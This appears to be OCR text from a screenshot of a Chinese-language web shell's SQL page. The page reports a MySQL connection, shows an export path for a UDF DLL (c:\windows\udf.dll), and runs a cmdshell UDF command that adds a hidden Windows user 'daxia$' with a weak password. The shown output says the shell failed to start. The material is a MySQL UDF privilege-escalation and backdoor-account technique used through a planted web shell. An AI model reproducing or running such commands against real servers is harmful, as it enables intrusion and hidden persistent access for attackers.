 后退 恢复 无痕 收藏夹 软件
地址(D) http://w .php?action=SQL
搜索(R) 输入文字，直接搜索 搜索 收藏 谷歌 网址大全
MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
c:\windows\udf.dll 导出到此目录
SQL命令:
select cmdshell('net user daxia$ 123456 /add'); 执行
回显结果:
cmdshell('net user daxia$ 123456 /add')
Shell无法启动,GetLastError=Shell无法启动,GetLastError=Shell无法启动,GetLastError=S
------------------------------------